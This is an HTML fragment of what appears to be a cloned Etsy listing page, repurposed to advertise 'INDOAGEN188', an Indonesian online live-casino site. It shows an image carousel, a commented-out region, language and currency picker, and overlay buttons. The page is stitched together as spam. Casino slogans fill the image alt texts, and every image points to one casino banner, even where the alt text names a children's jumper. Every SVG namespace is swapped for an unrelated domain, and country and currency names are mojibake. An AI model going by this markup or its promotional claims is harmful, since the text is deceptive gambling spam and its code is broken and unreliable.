    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none image-overlay-image--landscape" aria-live="assertive" data-overlay-video-loading-spinner="" aria-hidden="true">
        <span class="wt-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"></circle></svg></span>
        Loading
    </div>

                        </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="2" data-image-id="6354031418">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 2" data-delay-src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" data-delay-srcset="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 1x, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="2" data-src-zoom-image="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="3" data-image-id="6402117407">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 3" data-delay-src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" data-delay-srcset="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 1x, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="3" data-src-zoom-image="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="4" data-image-id="6354386589">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 4" data-delay-src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" data-delay-srcset="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 1x, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="4" data-src-zoom-image="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="5" data-image-id="6285298756">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="name yarn jumper for kids" data-delay-src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" data-delay-srcset="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 1x, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="5" data-src-zoom-image="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="6" data-image-id="6430051759">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 6" data-delay-src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" data-delay-srcset="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 1x, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="6" data-src-zoom-image="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="7" data-image-id="7056312285">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 7" data-delay-src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" data-delay-srcset="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 1x, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="7" data-src-zoom-image="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="8" data-image-id="6332997945">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 8" data-delay-src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" data-delay-srcset="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 1x, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="8" data-src-zoom-image="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="9" data-image-id="6722497805">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 9" data-delay-src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" data-delay-srcset="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 1x, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="9" data-src-zoom-image="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="10" data-image-id="6356157787">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 10" data-delay-src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" data-delay-srcset="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 1x, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="10" data-src-zoom-image="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" />
                    </li>
                <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none" data-click-to-zoom-toast="">
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01 image-overlay-image--landscape">
                        <span class="wt-icon wt-icon--smallest"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"></path><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"></path><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"></path></svg></span>
                    Click to zoom

</span>
                </div>
            </ul>
        </div>
            <div class="wt-overflow-y-auto wt-position-relative image-overlay-thumbnail-container wt-z-index-1 wt-pt-xs-10" data-thumbnail-container="">
                        <ul data-image-overlay-thumbnail-list="" class="wt-z-index-1 wt-list-unstyled wt-flex-direction-row-lg wt-flex-direction-column-xs wt-display-flex-xs wt-flex-wrap wt-align-content-flex-start">
                                <li data-index="0" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6845617078">
                                    <img class="wt-width-full" alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 1" data-carousel-thumbnail-image="" loading="lazy" src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" />
                                </li>
                                    <li data-index="1" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="listing-video-1" data-listing-video="true">
                                        <div class="wt-position-relative wt-height-full">
                                            <img class="wt-width-full" data-carousel-thumbnail-image="" src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" data-src-delay="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" />

                                            <div class="wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                                <span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"></polygon></svg></span>
                                            </div>
                                        </div>
                                    </li>
                                <li data-index="2" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6354031418">
                                    <img class="wt-width-full" alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 2" data-carousel-thumbnail-image="" loading="lazy" src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" />
                                </li>
                                <li data-index="3" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6402117407">
                                    <img class="wt-width-full" alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 3" data-carousel-thumbnail-image="" loading="lazy" src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" />
                                </li>
                                <li data-index="4" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6354386589">
                                    <img class="wt-width-full" alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 4" data-carousel-thumbnail-image="" loading="lazy" src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" />
                                </li>
                                <li data-index="5" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6285298756">
                                    <img class="wt-width-full" alt="name yarn jumper for kids" data-carousel-thumbnail-image="" loading="lazy" src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" />
                                </li>
                                <li data-index="6" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6430051759">
                                    <img class="wt-width-full" alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 6" data-carousel-thumbnail-image="" loading="lazy" src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" />
                                </li>
                                <li data-index="7" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="7056312285">
                                    <img class="wt-width-full" alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 7" data-carousel-thumbnail-image="" loading="lazy" src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" />
                                </li>
                                <li data-index="8" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6332997945">
                                    <img class="wt-width-full" alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 8" data-carousel-thumbnail-image="" loading="lazy" src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" />
                                </li>
                                <li data-index="9" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6722497805">
                                    <img class="wt-width-full" alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 9" data-carousel-thumbnail-image="" loading="lazy" src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" />
                                </li>
                                <li data-index="10" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6356157787">
                                    <img class="wt-width-full" alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 10" data-carousel-thumbnail-image="" loading="lazy" src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" />
                                </li>
                        </ul>
            </div>
    </div>
</div><div data-toolkit-overlay="" data-wt-overlay="" aria-hidden="true" role="dialog" aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1" id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
    <div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal="">
        <div class="wt-overlay__header">
            <h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
        </div>

        <form method="post" action="" onsubmit="return false">



            <input type="hidden" name="region_code" value="" />

            <p class="wt-mb-xs-3 wt-text-body-01">
                Set where you live, what language you speak, and the currency you use. <a class="wt-text-link" href="https://nphunghung.com/" target="_blank">Learn more.</a>
            </p>

                <div id="locale-picker-sections-wrap">
                <!--
                <div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
                                <option value="AU" >Australia</option>
                                <option value="CA" >Canada</option>
                                <option value="FR" >France</option>
                                <option value="DE" >Germany</option>
                                <option value="GR" >Greece</option>
                                <option value="IN" >India</option>
                                <option value="IE" >Ireland</option>
                                <option value="IT" >Italy</option>
                                <option value="JP" >Japan</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="ES" >Spain</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                            <optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
                                <option value="AF" >Afghanistan</option>
                                <option value="AX" >Ã…land Islands</option>
                                <option value="AL" >Albania</option>
                                <option value="DZ" >Algeria</option>
                                <option value="AS" >American Samoa</option>
                                <option value="AD" >Andorra</option>
                                <option value="AO" >Angola</option>
                                <option value="AI" >Anguilla</option>
                                <option value="AG" >Antigua and Barbuda</option>
                                <option value="AR" >Argentina</option>
                                <option value="AM" >Armenia</option>
                                <option value="AW" >Aruba</option>
                                <option value="AU" >Australia</option>
                                <option value="AT" >Austria</option>
                                <option value="AZ" >Azerbaijan</option>
                                <option value="BS" >Bahamas</option>
                                <option value="BH" >Bahrain</option>
                                <option value="BD" >Bangladesh</option>
                                <option value="BB" >Barbados</option>
                                <option value="BE" >Belgium</option>
                                <option value="BZ" >Belize</option>
                                <option value="BJ" >Benin</option>
                                <option value="BM" >Bermuda</option>
                                <option value="BT" >Bhutan</option>
                                <option value="BO" >Bolivia</option>
                                <option value="BA" >Bosnia and Herzegovina</option>
                                <option value="BW" >Botswana</option>
                                <option value="BV" >Bouvet Island</option>
                                <option value="BR" >Brazil</option>
                                <option value="IO" >British Indian Ocean Territory</option>
                                <option value="VG" >British Virgin Islands</option>
                                <option value="BN" >Brunei</option>
                                <option value="BG" >Bulgaria</option>
                                <option value="BF" >Burkina Faso</option>
                                <option value="BI" >Burundi</option>
                                <option value="KH" >Cambodia</option>
                                <option value="CM" >Cameroon</option>
                                <option value="CA" >Canada</option>
                                <option value="CV" >Cape Verde</option>
                                <option value="KY" >Cayman Islands</option>
                                <option value="CF" >Central African Republic</option>
                                <option value="TD" >Chad</option>
                                <option value="CL" >Chile</option>
                                <option value="CN" >China</option>
                                <option value="CX" >Christmas Island</option>
                                <option value="CC" >Cocos (Keeling) Islands</option>
                                <option value="CO" >Colombia</option>
                                <option value="KM" >Comoros</option>
                                <option value="CG" >Congo, Republic of</option>
                                <option value="CK" >Cook Islands</option>
                                <option value="CR" >Costa Rica</option>
                                <option value="HR" >Croatia</option>
                                <option value="CW" >CuraÃ§ao</option>
                                <option value="CY" >Cyprus</option>
                                <option value="CZ" >Czech Republic</option>
                                <option value="DK" >Denmark</option>
                                <option value="DJ" >Djibouti</option>
                                <option value="DM" >Dominica</option>
                                <option value="DO" >Dominican Republic</option>
                                <option value="EC" >Ecuador</option>
                                <option value="EG" >Egypt</option>
                                <option value="SV" >El Salvador</option>
                                <option value="GQ" >Equatorial Guinea</option>
                                <option value="ER" >Eritrea</option>
                                <option value="EE" >Estonia</option>
                                <option value="ET" >Ethiopia</option>
                                <option value="FK" >Falkland Islands (Malvinas)</option>
                                <option value="FO" >Faroe Islands</option>
                                <option value="FJ" >Fiji</option>
                                <option value="FI" >Finland</option>
                                <option value="FR" >France</option>
                                <option value="GF" >French Guiana</option>
                                <option value="PF" >French Polynesia</option>
                                <option value="TF" >French Southern Territories</option>
                                <option value="GA" >Gabon</option>
                                <option value="GM" >Gambia</option>
                                <option value="GE" >Georgia</option>
                                <option value="DE" >Germany</option>
                                <option value="GH" >Ghana</option>
                                <option value="GI" >Gibraltar</option>
                                <option value="GR" >Greece</option>
                                <option value="GL" >Greenland</option>
                                <option value="GD" >Grenada</option>
                                <option value="GP" >Guadeloupe</option>
                                <option value="GU" >Guam</option>
                                <option value="GT" >Guatemala</option>
                                <option value="GG" >Guernsey</option>
                                <option value="GN" >Guinea</option>
                                <option value="GW" >Guinea-Bissau</option>
                                <option value="GY" >Guyana</option>
                                <option value="HT" >Haiti</option>
                                <option value="HM" >Heard Island and McDonald Islands</option>
                                <option value="VA" >Holy See (Vatican City State)</option>
                                <option value="HN" >Honduras</option>
                                <option value="HK" >Hong Kong</option>
                                <option value="HU" >Hungary</option>
                                <option value="IS" >Iceland</option>
                                <option value="IN" >India</option>
                                <option value="ID" selected="selected">Indonesia</option>
                                <option value="IQ" >Iraq</option>
                                <option value="IE" >Ireland</option>
                                <option value="IM" >Isle of Man</option>
                                <option value="IL" >Israel</option>
                                <option value="IT" >Italy</option>
                                <option value="IC" >Ivory Coast</option>
                                <option value="JM" >Jamaica</option>
                                <option value="JP" >Japan</option>
                                <option value="JE" >Jersey</option>
                                <option value="JO" >Jordan</option>
                                <option value="KZ" >Kazakhstan</option>
                                <option value="KE" >Kenya</option>
                                <option value="KI" >Kiribati</option>
                                <option value="KV" >Kosovo</option>
                                <option value="KW" >Kuwait</option>
                                <option value="KG" >Kyrgyzstan</option>
                                <option value="LA" >Laos</option>
                                <option value="LV" >Latvia</option>
                                <option value="LB" >Lebanon</option>
                                <option value="LS" >Lesotho</option>
                                <option value="LR" >Liberia</option>
                                <option value="LY" >Libya</option>
                                <option value="LI" >Liechtenstein</option>
                                <option value="LT" >Lithuania</option>
                                <option value="LU" >Luxembourg</option>
                                <option value="MO" >Macao</option>
                                <option value="MK" >Macedonia</option>
                                <option value="MG" >Madagascar</option>
                                <option value="MW" >Malawi</option>
                                <option value="MY" >Malaysia</option>
                                <option value="MV" >Maldives</option>
                                <option value="ML" >Mali</option>
                                <option value="MT" >Malta</option>
                                <option value="MH" >Marshall Islands</option>
                                <option value="MQ" >Martinique</option>
                                <option value="MR" >Mauritania</option>
                                <option value="MU" >Mauritius</option>
                                <option value="YT" >Mayotte</option>
                                <option value="MX" >Mexico</option>
                                <option value="FM" >Micronesia, Federated States of</option>
                                <option value="MD" >Moldova</option>
                                <option value="MC" >Monaco</option>
                                <option value="MN" >Mongolia</option>
                                <option value="ME" >Montenegro</option>
                                <option value="MS" >Montserrat</option>
                                <option value="MA" >Morocco</option>
                                <option value="MZ" >Mozambique</option>
                                <option value="MM" >Myanmar (Burma)</option>
                                <option value="NA" >Namibia</option>
                                <option value="NR" >Nauru</option>
                                <option value="NP" >Nepal</option>
                                <option value="AN" >Netherlands Antilles</option>
                                <option value="NC" >New Caledonia</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="NI" >Nicaragua</option>
                                <option value="NE" >Niger</option>
                                <option value="NG" >Nigeria</option>
                                <option value="NU" >Niue</option>
                                <option value="NF" >Norfolk Island</option>
                                <option value="MP" >Northern Mariana Islands</option>
                                <option value="NO" >Norway</option>
                                <option value="OM" >Oman</option>
                                <option value="PK" >Pakistan</option>
                                <option value="PW" >Palau</option>
                                <option value="PS" >Palestinian Territory, Occupied</option>
                                <option value="PA" >Panama</option>
                                <option value="PG" >Papua New Guinea</option>
                                <option value="PY" >Paraguay</option>
                                <option value="PE" >Peru</option>
                                <option value="PH" >Philippines</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="PR" >Puerto Rico</option>
                                <option value="QA" >Qatar</option>
                                <option value="RE" >Reunion</option>
                                <option value="RO" >Romania</option>
                                <option value="RW" >Rwanda</option>
                                <option value="SH" >Saint Helena</option>
                                <option value="KN" >Saint Kitts and Nevis</option>
                                <option value="LC" >Saint Lucia</option>
                                <option value="MF" >Saint Martin (French part)</option>
                                <option value="PM" >Saint Pierre and Miquelon</option>
                                <option value="VC" >Saint Vincent and the Grenadines</option>
                                <option value="WS" >Samoa</option>
                                <option value="SM" >San Marino</option>
                                <option value="ST" >Sao Tome and Principe</option>
                                <option value="SA" >Saudi Arabia</option>
                                <option value="SN" >Senegal</option>
                                <option value="RS" >Serbia</option>
                                <option value="SC" >Seychelles</option>
                                <option value="SL" >Sierra Leone</option>
                                <option value="SG" >Singapore</option>
                                <option value="SX" >Sint Maarten (Dutch part)</option>
                                <option value="SK" >Slovakia</option>
                                <option value="SI" >Slovenia</option>
                                <option value="SB" >Solomon Islands</option>
                                <option value="SO" >Somalia</option>
                                <option value="ZA" >South Africa</option>
                                <option value="GS" >South Georgia and the South Sandwich Islands</option>
                                <option value="KR" >South Korea</option>
                                <option value="SS" >South Sudan</option>
                                <option value="ES" >Spain</option>
                                <option value="LK" >Sri Lanka</option>
                                <option value="SD" >Sudan</option>
                                <option value="SR" >Suriname</option>
                                <option value="SJ" >Svalbard and Jan Mayen</option>
                                <option value="SZ" >Swaziland</option>
                                <option value="SE" >Sweden</option>
                                <option value="CH" >Switzerland</option>
                                <option value="TW" >Taiwan</option>
                                <option value="TJ" >Tajikistan</option>
                                <option value="TZ" >Tanzania</option>
                                <option value="TH" >Thailand</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="TL" >Timor-Leste</option>
                                <option value="TG" >Togo</option>
                                <option value="TK" >Tokelau</option>
                                <option value="TO" >Tonga</option>
                                <option value="TT" >Trinidad</option>
                                <option value="TN" >Tunisia</option>
                                <option value="TR" >TÃ¼rkiye</option>
                                <option value="TM" >Turkmenistan</option>
                                <option value="TC" >Turks and Caicos Islands</option>
                                <option value="TV" >Tuvalu</option>
                                <option value="UG" >Uganda</option>
                                <option value="UA" >Ukraine</option>
                                <option value="AE" >United Arab Emirates</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                                <option value="UM" >United States Minor Outlying Islands</option>
                                <option value="UY" >Uruguay</option>
                                <option value="VI" >U.S. Virgin Islands</option>
                                <option value="UZ" >Uzbekistan</option>
                                <option value="VU" >Vanuatu</option>
                                <option value="VE" >Venezuela</option>
                                <option value="VN" >Vietnam</option>
                                <option value="WF" >Wallis and Futuna</option>
                                <option value="EH" >Western Sahara</option>
                                <option value="YE" >Yemen</option>
                                <option value="CD" >Zaire (Democratic Republic of Congo)</option>
                                <option value="ZM" >Zambia</option>
                                <option value="ZW" >Zimbabwe</option>
                            </optgroup>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
                                <option value="de" >Deutsch</option>
                                <option value="en-GB" >English (UK)</option>
                                <option value="en-IN" >English (IN)</option>
                                <option value="en-US" selected="selected">English (US)</option>
                                <option value="es" >EspaÃ±ol</option>
                                <option value="fr" >FranÃ§ais</option>
                                <option value="it" >Italiano</option>
                                <option value="ja" >æ—¥æœ¬èªž</option>
                                <option value="nl" >Nederlands</option>
                                <option value="pl" >Polski</option>
                                <option value="pt" >PortuguÃªs</option>
                                <option value="ru" >Ð ÑƒÑ Ñ ÐºÐ¸Ð¹</option>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
                                <option value="USD" >$ United States Dollar (USD)</option>
                                <option value="CAD" >$ Canadian Dollar (CAD)</option>
                                <option value="EUR" >â‚¬ Euro (EUR)</option>
                                <option value="GBP" >Â£ British Pound (GBP)</option>
                                <option value="AUD" >$ Australian Dollar (AUD)</option>
                                <option value="JPY" >Â¥ Japanese Yen (JPY)</option>
                                <option value="CNY" >Â¥ Chinese Yuan (CNY)</option>
                                <option value="CZK" >KÄ  Czech Koruna (CZK)</option>
                                <option value="DKK" >kr Danish Krone (DKK)</option>
                                <option value="HKD" >$ Hong Kong Dollar (HKD)</option>
                                <option value="HUF" >Ft Hungarian Forint (HUF)</option>
                                <option value="INR" >â‚¹ Indian Rupee (INR)</option>
                                <option value="IDR" selected="selected">Rp Indonesian Rupiah (IDR)</option>
                                <option value="ILS" >â‚ª Israeli Shekel (ILS)</option>
                                <option value="MYR" >RM Malaysian Ringgit (MYR)</option>
                                <option value="MXN" >$ Mexican Peso (MXN)</option>
                                <option value="MAD" >DH Moroccan Dirham (MAD)</option>
                                <option value="NZD" >$ New Zealand Dollar (NZD)</option>
                                <option value="NOK" >kr Norwegian Krone (NOK)</option>
                                <option value="PHP" >â‚± Philippine Peso (PHP)</option>
                                <option value="SGD" >$ Singapore Dollar (SGD)</option>
                                <option value="VND" >â‚« Vietnamese Dong (VND)</option>
                                <option value="ZAR" >R South African Rand (ZAR)</option>
                                <option value="SEK" >kr Swedish Krona (SEK)</option>
                                <option value="CHF" >Swiss Franc (CHF)</option>
                                <option value="THB" >à¸¿ Thai Baht (THB)</option>
                                <option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
                                <option value="TRY" >â‚º Turkish Lira (TRY)</option>
                                <option value="PLN" >zÅ‚ Polish Zloty (PLN)</option>
                                <option value="BRL" >R$ Brazilian Real (BRL)</option>
                        </select>
                    </div>
                </div>
                -->
                </div>
            <div class="wt-overlay__footer wt-justify-content-flex-end">
                <div class="wt-overlay__footer__action">
                    <a type="button" data-wt-overlay-close="" class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">

                        Cancel
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                            Loading
                        </div>

                    </a>
                    <button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save" id="locale-overlay-save">
                        Save
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                            Loading
                        </div>
                    </button>
                </div>
            </div>
        </form>

    </div>
</div><div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--large wt-overlay--has-close-icon" id="country-picker" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Wilayah tempat INDOAGEN188 menjalankan bisnisnya" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"  aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
            </button>
